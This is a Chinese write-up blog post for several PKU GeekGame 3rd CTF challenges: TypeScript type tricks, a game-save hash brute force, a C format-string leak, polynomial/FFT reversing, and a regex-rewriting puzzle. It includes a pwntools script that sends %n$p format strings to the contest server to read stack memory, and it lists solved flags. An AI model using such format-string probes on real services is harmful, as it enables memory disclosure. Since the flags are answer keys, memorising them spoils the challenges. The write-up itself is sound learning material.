PKU GeekGame 3rd题解(二)
本文是本次PKU GeekGame题解的第二部分。
简单的打字稿
查看题面
尊敬的用户,您好!
我们深刻认识到,大力推广使用TypeScript这门优秀的编程语言,将对我国社会主义现代化建设产生深远的正面影响。我们梳理了TypeScript与现代化建设的结合点,并进行了详细阐述,请您评价。
…
我们呼吁北大等高校里富有社会责任感的青年学子,在学习TypeScript技能的同时,将之用于服务国家发展大局。让我们继续在信息技术进步的道路上阔步前行,以TypeScript为工具,建设一个我们夢想中的社会主义现代化强国,以人民为中心,实现中华民族伟大复兴!
显然,题面要是让 Claude 生成,就会变成上面那个鬼样。
不过前人说,TypeScript 确实很安全,至少对于类型来说更是如此。那么若我把 Flag 放在类型里,阁下又将如何应对?
type flag1 = 'flag{...}'
type flag2 = object | { new (): { v: () => (a: (a: unknown, b: { 'flag{...}': never } & Record<string, string>) => never) => unknown } }
// your code hereSuper Easy
这题第二阶段的提示讲道理根本没用,我知道要让它产生类型报错来输出内容,我也知道要想办法让内容不输出flag,问题是“how”?
由于我根本没用过TypeScript,我就问了一下ChatGPT,结果居然套出来第一题的答案,(经过我的修改以后)如下所示:
type F1agContent = flag1 extends `flag{${infer Rest}}` ? Rest : never;
const giveMeF1ag: F1agContent = 'f1ag';然后理解了一下,大概是用了TypeScript的类型推断特性,用infer关键字来匹配出flag1这个type花括号里的字符串,然后将该字符串作为新的一个类型。接下来用该类型定义一个变量,随便赋个不包含字符串“flag”的值就好了。
flag{TOo0_e4sy_F1aG_foR_Tooo_EaSy_laNg}
第二题就不会了,感觉问题的关键在于如何处理Record<string, string>
不过这题的flag1分值居然高于flag2,乐!
汉化绿色版免费下载
查看题面
欢迎访问兆大CTF:
精彩的Flag等着你来拿!!
╭═══════════════╮
║ 兆 大 C T F ║
╭══════┤ geekgame.pku.edu.cn ├══════╮
║ ║ 世 纪 下 载 ║ ║
║ ╰═══════════════╯ ║
║ ║
║声明: ║
║ 1) 本站不保证所提供软件或程序的完整性和安全性。 ║
║ 2) 请在使用前查毒。 ║
║ 4) 转载本站提供的资源请勿删除本说明文件。 ║
║ 5) 本站提供的程序均为网上搜集,如果该程序涉及或侵害到您║
║ 的版权请立即写信通知我们。 ║
║ 6) 本站提供软件只可供研究使用,请在下载24小时内删除, ║
║ 切勿用于商业用途,由此引起一切后果与本站无关。 ║
║ ║
║ ║
║ 1. 推荐使用:WinRAR V3.2以上版本解压本站软件 ║
║ 2. 本站承接CTF,虚拟皮套,网站制作,等业务 ║
║ ║
║ 兆大CTF: https://geekgame.pku.edu.cn ║
║ ║
║ 奖品领取;网站合作 Email: geekgame at pku.edu.cn ║
║ ║
║ ║
║ ╭───────────────────────╮ ║
╰══┤ 兆大CTF https://geekgame.pku.edu.cn ├══╯
╰───────────────────────╯
如果你觉得我们网站能给你带来方便,请把 https://geekgame.pku.edu.cn 网站介绍给你的朋友!!!
补充说明:

如程序描述,Flag 2 是 “出题人在存档里输入的内容”,并非所有能通过程序判定的 Flag 都是对的。Flag 2 可以唯一解出,如果发现多解说明你漏掉了一些信息。
普通下载
打开程序,简单玩了一下。发现
嗯???
CE,启动!flag,搜索!

flag{did-you-unpack-the-xp3?}
嗯?xp3?这是什么东西??
高速下载
注意到前面CE里搜到了不止一处flag,一条一条看看能不能搜到第二题的flag(x
显然搜不到flag2,但:

好像有什么神奇的东西写在内存里,我们把长度改大一点看看:

嗯?19260817?好暴力的数字
虽然不知道这是什么神奇的编程语言,但很容易看懂。原来每按一个字母,程序就会用一种方法来更新hash值。不过这段程序没有告诉我们初始的hash值是多少。或许得从其他地方找找。
显然我们还有东西没有用,那就是出题人的存档。出题人的存档保存在savedata文件夹下,共有3个文件,其中一个kdt文件,两个ksd文件,并不知道是什么格式。搜了一下发现有一个脚本可以解包这种文件:KirikiriDescrambler。
将这三个文件分别解包,然后一一仔细阅读,发现在data0.kdt这个文件的最后,出现了一些看上去有用的东西:
"user" => %[
"hash" => int 1337,
"text" => string "flag{",
"prev_hash" => int 7748521
],我合理猜测hash字段表示初始的hash值,prev_hash表示经过出题人一些操作后的hash值。然后我打开游戏随便按了几下并存了个档,验证了一下发现确实是这么回事。那么这题就是求一个AEIOU的序列(并且以”}”结尾),让1337经过前面的这种hash计算最终得到7748521。
一开始我以为就是一个解线性方程的问题,然后确实也跑出来了一个解: OEIUIOAAAU,不过提交上去却发现不对。。。那根据题目说明,应该是漏掉什么关键信息了。
不过我们还有另外两个文件没看:datasc.ksd和datasu.ksd,看了下datasc.ksd,好像没什么有用的信息,不过另一个文件就有一些东西了:
%[
"trail_round1_sel_i" => int 1,
"autotrail_func_init" => int 1,
"trail_func_init" => int 1,
"autotrail_first_start" => int 1,
"autotrail_round1_sel_i" => int 1,
"trail_round1_round_1" => int 1,
"trail_autolabel_autoLabelLabel" => int 18,
"autotrail_round1_sel_end" => int 2,
"trail_round1_sel_fin" => int 1,
"autotrail_autolabel_autoLabelLabel" => int 2,
"trail_round1_sel_a" => int 6,
"autotrail_round1_sel_e" => int 1,
"trail_first_start" => int 1,
"trail_round1_sel_loop" => int 18,
"autotrail_round1_sel_a" => int 1,
"autotrail_round1_sel_o" => int 1,
"trail_round1_sel_end" => int 17,
"autotrail_round1_sel_loop" => int 1,
"autotrail_round1_sel_fin" => int 1,
"trail_round1_sel_e" => int 3,
"autotrail_round2_round_2" => int 1,
"trail_round1_sel_o" => int 6,
"autotrail_round1_round_1" => int 2
]可以看到文件里有很多长这样的字段:trail_round1_sel_x,并且都对应了某个整数,sel_x容易猜测是选择x的意思,那么这个文件是否记录了出题人选择每个字母的次数呢?于是我又打开游戏自己玩了一遍并存档,发现果然如是。
那么我们可以得出序列一定是由”AAAAAAEEEIOOOOOO”这些字母排列而成的,而这种序列只有$\frac{16!}{3!\times 6! \times 6!}=6726720$种,好像枚举一下也是可接受的。因此可以写个脚本来枚举:
import tqdm
from collections import Counter
def hash_code(s):
hash = 1337
for char in s:
hash = (13337 * hash + [11, 22, 33, 44, 55]['AEIOU'.index(char)])
hash = hash * 13337 + 66
return hash % 19260817
def backtrack(path, char_counts, result):
if len(path) == 16:
result.append(''.join(path))
else:
for char, count in char_counts.items():
if count > 0:
char_counts[char] -= 1
backtrack(path + [char], char_counts, result)
char_counts[char] += 1
def generate_permutations():
char_counts = Counter('AAAAAAEEEIOOOOOO')
result = []
backtrack([], char_counts, result)
return result
permutations = generate_permutations()
for s in tqdm.tqdm(permutations):
if hash_code(s) == 7748521:
print(s)
很倒霉的是程序一直跑到580多万个字符串时,才遇到答案:OOAAAAEAEIEAOOOO。
flag{OOAAAAEAEIEAOOOO}
初学 C 语言
查看题面
大一的小 A 在学习了《计算概论A》后,对自己的 C/C++ 水平非常自信,认为自己写出的程序不可能有 Bug (虽然可能会有写不出来的程序),于是他发起了一个悬赏,能发现程序的漏洞并读取到他服务器上的 Flag 的人,便可以狠狠奖励。
大二的小 B 在学习了《计算机系统导论》后,看了一眼小 A 的程序,便指出你这个程序的漏洞太明显了,他根本不屑于动手去攻击。
小 A 表示不信,仍然公开悬赏,觉得没有人可以可以拿下他的服务器。
补充说明:
如果你发现题目下发的程序跑不起来,建议仔细查看源码或先在本地调试。
Flag 1
虽然C语言已经忘完了,但看到解出这一小题的人非常多,我还是决定看一眼。
文件的主要部分是这个test函数:
void test()
{
char buf[1024];
char secrets[64]="a_very_secret_string";
int secreti1=114514,secreti2=1919810;
char publics[64]="a_public_string";
int publici=0xdeadbeef;
char flag1[64]="a_flag";
FILE* fp=fopen("flag_f503be2d","r");
fgets(flag1,63,fp);
fclose(fp);
//get flag2 in another file
while(1)
{
printf("Please input your instruction:\n");
fgets(buf,1023,stdin);
if(memcmp(buf,"exit",4)==0)
break;
int t=printf(buf,publics,publici);
if(t>1024)
{
printf("Too long!\n");
break;
}
printf("\n");
}
}大概是先定义了一堆稀奇古怪好像没什么用的变量,然后读了个flag文件存到字符串flag1里面,最后循环让用户输入指令存入buf,并用buf来格式化输出publics、publici这两个字符串?由于这里buf的长度定义1024,且fgets限定了读取长度为1023,故应该没有缓冲区溢出的问题。不过注意到程序可以让用户任意输入format字符串,故还可以考虑一种曾经有所耳闻的漏洞:格式化字符串漏洞。
然后又搜到一篇博客,提到了可以通过%X$p来查看栈上的数据,虽然我已经不会C语言了,但还是知道这些局部变量是存在栈上的,于是我从1开始试了几个,发现果然有个deadbeef(正是publici的值),不过其他对应字符串的16进制数我看不出来,所以我写了个脚本来遍历:
from pwn import *
r = remote('prob09.geekgame.pku.edu.cn', 10009)
print(r.recvuntil(b'token:').decode())
r.sendline(b'YOUR_TOKEN_HERE')
print(r.recvuntil(b'Please input your instruction:\n'))
for i in range(1, 50):
r.sendline(f'%{i}$p'.encode())
result = r.recvuntil(b'Please input your instruction:\n').decode().split('\n')[0]
if result != '(nil)':
result = result[2:]
print(result)
if len(result) % 2:
result = result[1:]
print(bytes.fromhex(result)[::-1])
打印的结果里还真有flag:

不过我也不是很懂这其中的细节,等着看看官方&大佬们的题解。
flag{Re4d_PR1nTf_c0de_SO_E4Zy}
绝妙的多项式
查看题面
Welcome to the world of polynomial!
小Y是一个计算机系的同学,但是非常不幸的是他需要上很多的数学专业课。
某一天,他正看着书上一堆式子发呆的时候,突然灵光一闪,想到几个绝妙的多项式。
他想考考你能不能猜出多项式是多少?
当然大家都不会读心术,小Y给了你一些信息
好像有什么快速傅里叶变换之类的,不过完全不懂这些并不影响我解题,毕竟mma大法好(
Baby
题目只给了一个可执行文件,按惯例用ida打开,f5反编译找到main函数。main函数的逻辑比较清晰,可分为三部分,找到第一个flag对应的分支:

容易理解flag的长度为36,开始将flag每个字符以mint类型依次存入一个数组,然后进行一个二重循环,在每次内部循环结束后,将v14与内存中的某个值进行比较。由于这里的运算比较简单,可以很容易地理解这个过程:
在每一次内层循环结束后,v14的值应该是$\sum_{k=0}^{35}s_k\times j^k$,
然后定位到dword_5020变量处:

将这些值抄下来,过会用来解方程。
容易发现这是一个36元方程组,并且有36个方程,不出意外应该是能解的,不过这里因为系数会指数爆炸,需要考虑一下整数溢出的问题。然而,研究了半天发现其实mint类型好像是自定义的,它有自己的四则运算方法。例如下面是它的乘法运算:

发现做了一个模,这样不但解决了整数溢出问题,还解决了我之前在mma脚本里模4294967296然后解不出来的问题。
以下为第一题的mma脚本:
A = Table[Mod[i^j, 998244353], {i, 1, 36}, {j, 0, 35}];
X = Array[x, 36];
B = {3318, 382207753, 141261786, 100396702, 617742273, 385313506,
368063237, 562832377, 857094849, 53657966, 669496487, 605913203,
29815074, 762568211, 133958153, 223410103, 39956957, 937802638,
229055941, 767816204, 13414714, 795034084, 184947163, 171452954,
272370098, 484621960, 430570773, 639750081, 695262892, 144991146,
292318513, 573477240, 867813853, 798543925, 12064634, 874910184};
sol = Solve[Mod[A.X, 998244353] == B && 0 <= X <= 255, X, Integers];
sol = Values[First[sol]];
Do[WriteString["stdout", FromCharacterCode[sol[[i]]]], {i, Length[sol]}];flag{yoU_Are_THE_mA$T3r_of_l@gR4nGe}
嗯?好像看到了拉格朗日?原来是拉格朗日插值公式的应用。。。已经全扔掉了
Easy
查看第二个flag的逻辑:

flag长度为45,一开始同样将flag以mint类型存入数组,不过在数组后面添加了很多0,使得最终的长度为64。然后将其经过了一个函数sub_14BE,最后将数组元素依次与dword_105020里的内存值进行比较。那么先看看这个神奇的sub_14BE葫芦里卖的是什么药:

感觉好像有点复杂,并且这里还出现了另一块内存区域里的变量dword_405280。由于不知道这个函数在干什么,我打算先保存一下这里出现的两块内存区域dword_105020和dword_405280里的数组。
dword_105020与前面flag1的数据类似,容易找到,不过当我去找dword_405280时,却遇到了一个问题:

这怎么都是问号啊?经搜索,我发现原来前面能直接看到的内容都是存在文件的.data段的,而这个dword_405280则位于.bss段,该段存放的内容都是没经过初始化的内容,初始化过程会发生在程序开始执行以后。。。所以我还得去用gdb调试一下这个程序看看这块内存是多少。
(恶补gdb常用命令及相关知识…)
用gdb打开这个程序,然后用下面命令看了一下.bss段的编译地址:
(gdb) info files
...
0x0000000000405040 - 0x0000000000605288 is .bss
...然后随便给程序打个断点,比如main,然后执行程序:
(gdb) b main
Breakpoint 1 at 0x20be
(gdb) r
Starting program: /root/poly/prob20-poly
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Breakpoint 1, 0x00005555555560be in main ()此时再使用info files查看.bss的运行地址:
(gdb) info files
...
0x0000555555959040 - 0x0000555555b59288 is .bss
...于是可以计算出我们需要的数据dword_405280的运行地址为0x0000555555959040 + 0x405280 - 0x0000000000405040 = 0x555555959280
然后x一下就可以看到这些数据了:
(gdb) x/128x 0x555555959280
0x555555959280: 0x00000000 0x00000001 0x00000001 0x3656d65b
0x555555959290: 0x00000001 0x163456b8 0x3656d65b 0x1d21561b
0x5555559592a0: 0x00000001 0x375fe6c1 0x163456b8 0x257c787f
0x5555559592b0: 0x3656d65b 0x16400573 0x1d21561b 0x2766e2ab
0x5555559592c0: 0x00000001 0x1afd27ac 0x375fe6c1 0x27b55371
0x5555559592d0: 0x163456b8 0x0a25e8c8 0x257c787f 0x337e65be
0x5555559592e0: 0x3656d65b 0x24c90037 0x16400573 0x20677ed8
0x5555559592f0: 0x1d21561b 0x267c5b5f 0x2766e2ab 0x3647fc39
0x555555959300: 0x00000001 0x3700cccc 0x1afd27ac 0x00e5b307
0x555555959310: 0x375fe6c1 0x131d28f6 0x27b55371 0x13477c50
...现在已经有了数据,只差那一团乱七八糟的循环,不过与其分析伪代码让自己头疼半天,还不如直接用mma写一下这个函数,然后解解看。mma果然不负众望,不到一秒就出了结果。
flag{yOU_kN0w_wH47_1S_f4$t_fOuRiEr_7r4n$F0RM}
啊,居然是快速傅里叶变换?
Hard
第三个flag和第二个没啥区别,无非是操作变量的步骤又多了几个罢了,依然可以用mma复现过程然后硬解,大概花了十几秒后得到flag为:
flag{Welcome_t0_7hE_WorlD_Of_Po1YNoMi@l}
关键词过滤喵,谢谢喵
查看题面
你好喵,我是粉色头发的少女喵,王牌发明家喵!
我擅长过滤文本中的一些关键词喵,附件里的程序是我最新的发明:**filtered** 喵!
把它交给了一个英国小女孩,看起来效果很不错喵!
这个程序可以进行正则匹配喵,就像你可以同时使用 关.*?喵,.*?谢谢喵 来匹配“关注⭕️⭕️⭕️⭕️喵,关注⭕️⭕️⭕️⭕️谢谢喵”和这道题目的标题“关键词过滤喵,谢谢喵”——当你理解了这一点,你就理解了正则喵!
为了过滤更复杂的东西,甚至是进行文本替换,你可以写一些像这样的规则喵:
重复把【 】替换成【】喵
如果看到【MaxXing】就跳转到【什么也不做】喵
把【关注(.+?)喵】替换成【举办\1喵】喵
什么也不做:
谢谢喵把它输入给程序,程序就可以按照你的要求处理文本了喵,很方便喵!
现在你已经完全掌握了最先进的关键词过滤技术了喵(建议再仔细看看程序的实现喵),接下来请帮我完成一些工作喵!
谢谢喵!
注意喵,所有 flag 的输入里都不会出现 emoji 喵,可能在做文本替换的时候有用喵!
每个 flag 的具体评测规则见附件的 judge.py 喵!
字数统计喵
输入一个字符串,输出 10 进制的字符串长度喵,结果需要和 Python 中的 len(…) 保持一致喵!
想了半天也就能勉强做做第一题喵!
其实这题因为题面看上去有点啰嗦喵(各种喵),代码也不少,一开始压根没看喵,在一阶段快结束时才仔细看了一下评测代码喵。大概是用只有正则替换语句和条件跳转语句的脚本来实现一些功能喵。
于是我搜了搜Regex Turing-Complete喵,试图找到一些东西喵,不过出来的基本都是说“正则表达式图灵不完备”之类的喵,没怎么看到加上跳转语句的讨论喵。在看了二阶段提示后才发现有这么个我没搜到的神奇的编程语言喵:REGXY,看上去和这题的逻辑一模一样喵。
对于第一题,我从长度不超过9的字符串来入手喵,可以先写下面几句来处理这类字符串喵:
把【.|\n】替换成【x】喵
如果没看到【x】就跳转到【空串】喵
开始:
把【x{9}】替换成【9】喵
把【x{8}】替换成【8】喵
把【x{7}】替换成【7】喵
把【x{6}】替换成【6】喵
把【x{5}】替换成【5】喵
把【x{4}】替换成【4】喵
把【x{3}】替换成【3】喵
把【x{2}】替换成【2】喵
把【x】替换成【1】喵
如果看到【.】就跳转到【结束】喵
空串:
把【.*】替换成【0】喵
结束:
谢谢喵以上语句即可实现长度0-9的文本的处理喵。先将字符串替换为等长度的x,然后将这些x按个数替换为对应的数字喵。另外空字符串需要另写一个分支进行处理喵!
不过这样还解决不了任意长度的字符串喵,由于我们不知道最长的字符串文本有多长,而且脚本还有长度限制喵,因此不可能用这种方法来处理任意长度的字符串喵。并且如果写了这种规则:把【x{10}】替换成【10】喵,将10个x处理成两个字符,也会增加后续处理的难度喵。
那么能不能像数的进制一样,用另一个不同的字母来代替十位,从而解决10-99的情况喵?
例如在把【x{9}】替换成【9】喵之前先加一条把【x{10}】替换成【y】喵,如此,对于一个长度为10-99的字符串,我们希望它先被处理为”y+[0-9]”的形式喵(即至少1个y后面跟一个0-9),然后对y进行前面一模一样的操作喵,将多个y替换为对应长度的数字喵:
把【y{9}】替换成【9】喵
把【y{8}】替换成【8】喵
把【y{7}】替换成【7】喵
把【y{6}】替换成【6】喵
把【y{5}】替换成【5】喵
把【y{4}】替换成【4】喵
把【y{3}】替换成【3】喵
把【y{2}】替换成【2】喵
把【y】替换成【1】喵不过这里仍存在一个问题喵:当字符串长度恰好为整10,例如20时,它在第一步会被替换为yy喵,这样会在后面被替换成2,少了个0喵。因此在做完把【x{10}】替换成【10】喵这条规则后,我们还需要考虑一下这种情况喵。这里我们先暂时加上一条:把【y$】替换成【y0】喵,用来给上面这种情况补0喵。
与之前同理,我们仍处理不了长度在100及以上的文本喵。例如当文本长度为100时,会先转换为yyyyyyyyyy0,而我们并没有写10个y的情况喵。不过,可以与前面x部分的处理一样喵,我们在这里将10个y处理回x,再对整十的情况进行补0喵,并且在最后加一个如果看到【x】就跳转到【开始】喵跳回开头处理喵。因此我们目前的脚本如下喵:
把【.|\n】替换成【x】喵
如果没看到【x】就跳转到【空串】喵
开始:
把【x{10}】替换成【y】喵
把【y$】替换成【y0】喵
把【x{9}】替换成【9】喵
把【x{8}】替换成【8】喵
把【x{7}】替换成【7】喵
把【x{6}】替换成【6】喵
把【x{5}】替换成【5】喵
把【x{4}】替换成【4】喵
把【x{3}】替换成【3】喵
把【x{2}】替换成【2】喵
把【x】替换成【1】喵
把【y{10}】替换成【x】喵
把【x$】替换成【x0】喵
把【y{9}】替换成【9】喵
把【y{8}】替换成【8】喵
把【y{7}】替换成【7】喵
把【y{6}】替换成【6】喵
把【y{5}】替换成【5】喵
把【y{4}】替换成【4】喵
把【y{3}】替换成【3】喵
把【y{2}】替换成【2】喵
把【y】替换成【1】喵
如果看到【x】就跳转到【开始】喵
如果看到【.】就跳转到【结束】喵
空串:
把【.*】替换成【0】喵
结束:
谢谢喵不过容易发现这样的脚本仍存在问题喵:例如这个脚本处理长度为100的文本过程是这样的喵:
- xxxxx…xxx(100个x)
- yyyyyyyyyy
- yyyyyyyyyy0
- x0
- 10
发现还是少了个0喵,原因是在这种情况下,用”x$”无法匹配到”x0”,故没能将”x0”补为”x00”喵。因此我们要将把【y$】替换成【y0】喵和把【x$】替换成【x0】喵这两条规则修改一下喵,让它们能分别匹配“y后边跟着数字”以及“x后边跟着数字”的情况(这两种情况意味着上一个阶段遇到了整十,否则y后边一定会跟着数个x;x后边一定会跟着数个y)喵。我们要将诸如”y\d+”这样的串替换为”y0\d+”喵,这种情况下需要用正则表达式的捕获组功能,将末尾的数字进行捕获,并原样添加回原字符串喵:把【y(\d*$)】替换成【y0\1】喵
经过如上的修改,最终的脚本如下喵:
把【.|\n】替换成【x】喵
如果没看到【x】就跳转到【空串】喵
开始:
把【x{10}】替换成【y】喵
把【y(\d*$)】替换成【y0\1】喵
把【x{9}】替换成【9】喵
把【x{8}】替换成【8】喵
把【x{7}】替换成【7】喵
把【x{6}】替换成【6】喵
把【x{5}】替换成【5】喵
把【x{4}】替换成【4】喵
把【x{3}】替换成【3】喵
把【x{2}】替换成【2】喵
把【x】替换成【1】喵
把【y{10}】替换成【x】喵
把【x(\d*$)】替换成【x0\1】喵
把【y{9}】替换成【9】喵
把【y{8}】替换成【8】喵
把【y{7}】替换成【7】喵
把【y{6}】替换成【6】喵
把【y{5}】替换成【5】喵
把【y{4}】替换成【4】喵
把【y{3}】替换成【3】喵
把【y{2}】替换成【2】喵
把【y】替换成【1】喵
如果看到【x】就跳转到【开始】喵
如果看到【.】就跳转到【结束】喵
空串:
把【.*】替换成【0】喵
结束:
谢谢喵经测试该脚本确实能拿到flag1喵!
flag{W0w_YoU_C4n_REal1y_rEGex}
因为做这题的时间太晚了喵,后面两个小题没时间思考了喵(思考了估计也不会喵),回头拜读一下大佬们的题解喵。
小章鱼的曲奇
查看题面
Smol Tako 是一只小章鱼。
众所周知,章鱼都很喜欢吃曲奇。作为一名资深的曲奇评论家,Smol Tako 更是只身前往世界各地,寻找最美味、最具特色的曲奇。
